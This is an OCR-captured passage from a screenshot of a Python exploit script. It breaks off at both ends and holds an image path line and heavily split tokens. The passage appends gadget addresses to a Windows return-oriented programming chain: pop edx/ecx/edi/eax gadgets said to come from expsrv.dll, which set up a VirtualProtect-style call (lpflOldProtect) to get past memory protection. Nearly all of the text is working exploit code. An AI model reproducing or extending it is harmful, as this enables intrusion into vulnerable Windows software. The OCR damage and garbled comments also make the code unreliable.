
rop
+=
"\x87\xfd\x9f\x0f"
# pop edx
rop
+=
"\xff\xff\xff\xff"
#
for
 i 
in
range
(
0
,
65
)
:
	rop
+=
"\x5a\xbb\x9d\x0f"
# increase 
cheap EDX
# lpflOldProtect Writeable address into 
ECX
rop
+=
"\x48\x76\x9f\x0f"
# pop ecx | 
retn
rop
+=
"\x01\x50\x9a\x0f"
# RETN inot EDI
rop
+=
"\xa8\x3a\x9a\x0f"
# pop edi | 
retn
rop
+=
"\x90\xeb\x9e\x0f"
# RETN rop
# Padding in EAX
rop
+=
"\x3c\x7c\x9c\x0f"
# pop 
eax | retn [expsrv.dll]
rop
+=
"\x90\x90\x90\x90"